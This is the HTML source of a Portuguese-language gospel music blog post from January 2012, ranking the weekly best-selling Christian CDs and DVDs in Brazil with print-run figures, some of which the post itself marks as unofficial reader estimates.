0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='[data-uri]' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/2012' property='v:title' rel='v:url'>2012</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Mais%20Vendidos' property='v:title' rel='v:url'>Mais Vendidos</a></span>
<brc>/</brc>
<span>TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09392452175012239052' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09392452175012239052' rel='author' title='Matheus Costa '>
<span itemprop='name'>Matheus Costa </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2012-01-29T06:40:00-02:00'>domingo, janeiro 29, 2012</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/2012' rel='tag'>2012</a>,
<a href='https://www.newsgospel.com.br/search/label/Mais%20Vendidos' rel='tag'>Mais Vendidos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8318605397175484847' itemprop='articleBody'>
<meta content=' Confira  TOPSEMANAL  com os Cds e Dvds Gospel Mais Vendidos do dia 20/01 ao 01/02.  Tiragens Atualizadas. Se Alguma estiver errada ou estiv...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div>
Confira  TOPSEMANAL  com os Cds e Dvds Gospel Mais Vendidos do dia 20/01 ao 01/02.

Tiragens Atualizadas.
Se Alguma estiver errada ou estiver em branco e você souber o certo. Comente. </div>
<img alt="" src="[data-uri]" />
<img alt="" src="[data-uri]" /><img alt="" src="[data-uri]" /><img alt="" src="[data-uri]" /><img alt="" src="[data-uri]" /><br />
<div>
</div>
<div>
1.Damares ao vivo em São Sebastião-AA20.000
2.Extraordinário amor de Deus-Aline Barros-BE5.000
3.Aliança-André Valadão-AA--
4.Sol da Justiça-Diante do Trono 14-AA100.000
5.Uma história escrita pelo dedo de Deus(Duplo)-Thalles-AC20.000*
6.No Caminho do Milagre-Davi Sacer-AA100.000
7.Sonhos não têm fim-Eyshila-AA40.000
8.Eu acredito-Voz da Verdade-AA40.000
9.A Pesca-Vanilda Bordieri-AA15.000
10.Mais um dia-Livres Para Adorar-A--
11.Uma nova história-Fernandinho-AT10.000*
12.Primeiro passo-Rose Nacimento-AA70.000
13.Advogado Fiel-Bruna Karla-CJ2.500
14.Biografia de um vencedor-Rayssa e Ravel-AA25.000
15.Uma história escrita pelo dedo de Deus CD 1-Thalles-AA50.000
16.Tudo novo-Regis Danese-AB10.000
17.Eletro acústico 3-Paulo César Baruk-AA10.000 18.Deus é glorioso-Santa Geração-AA50.000
19.Imagem e Semelhança-PG-AA20.000
20.Sou Feliz-Fernandinho-AC15.000*
21.Uma história escrita pelo dedo de Deus CD2-Thalles-AA50.000
22.Acreditar-Danielle Cristina-AA10.000 23.Confiança-Heloisa Rosa-AA--
24.Restauração-Nani Azevedo-AA30.000
25.O Poder da Aliança-Ludmila Ferber-AC10.000
26.Vai Brilhar-Mariana Valadão-AB15.000
27.Ao som dos louvores-Cassiane-AB30.000
28.Bruna Karla Ao Vivo-AG5.000
29.Diamante-Damates-AH20.000*
30.Na Sala do pai-Thalles-AF20.000





Legenda
*=estimativa, tiragem NÃO OFICIAL informada por internautas.


DVD



<img alt="" src="[data-uri]" />

<img alt="" src="[data-uri]" /><img alt="" src="[data-uri]" /><img alt="" src="[data-uri]" />

1.Damares Ao Vivo em São Sebastião-AB10.000*
2.Sol da Justiça(duplo)-Diante do Trono 14-AA50.000
3.Uma história escrita pelo dedo de Deus(duplo)-Thalles-AA50.000*
4.Vai Brilhar-Mariana Valadão-AB10.000*
5.No Caminho do Milagre-Davi Sacer-AA40.000
6.Trazendo a Arca Live in Orlando-AA25.000
7.O Poder da Aliança-Ludmila Ferber-AB3.000
8.Aline Barros e Cia.2-AP5.000
9.Restauração-Nani Azevedo-AA10.000*
10.Gloria in rio-Fernanda Brum-AA15.000
11.Advogado Fiel-Bruna Karla-AD2.000*
12.Amigos do Perdão-Crianças Diante do Trono 7-AO3.000
13.Eletro acústico 3-Paulo César Baruk-AA5.000
14.Clube da Cristina mel-AJ1.000
15.Uma nova história-Fernandinho-AN2.000*

Legenda

*=estimativa, tiragem NÃO OFICIAL informada por internautas.

News Gospel
@matheuspessanha

Fontes:News Gospel-livrarias de São Paulo Capital,Rio de Janeiro, e outras referências.

Deus Abençõe! </div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html&title=TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html&title=TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html&title=TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html&media=[data-uri]&description= Confira  TOPSEMANAL  com os Cds e Dvds Gospel Mais Vendidos do dia 20/01 ao 01/02.  Tiragens Atualizadas. Se Alguma estiver errada ou estiv...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html&title=TOP SEMANAL : CDS E DVDS GOSPEL MAIS VENDIDOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Mais Vendidos
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2012/02/entrevista-pg.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2012/01/ministerio-apascentar-de-louvor-grava.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='[data-uri]' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=8318605397175484847&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/8318605397175484847/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2012/01/top-semanal-cds-e-dvds-gospel-mais_29.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
